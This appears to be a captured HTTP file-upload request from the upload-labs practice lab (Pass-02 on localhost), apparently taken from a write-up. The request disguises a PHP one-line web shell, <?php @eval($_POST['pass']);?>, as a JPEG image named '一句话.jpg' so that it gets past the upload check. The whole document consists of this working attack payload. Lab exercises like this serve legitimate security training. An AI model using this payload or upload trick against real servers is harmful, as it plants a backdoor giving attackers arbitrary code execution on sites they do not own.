 7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxyzomMUxiQ9sNh4Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-02/index.php?action=show_code
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=02
18 Connection: close
19
20 ------WebKitFormBoundaryxyzomMUxiQ9sNh4Q
21 Content-Disposition: form-data; name="upload_file"; filename="一句话.jpg"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST['pass']);?>
25
26 ------WebKitFormBoundaryxyzomMUxiQ9sNh4Q
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryxyzomMUxiQ9sNh4Q--
31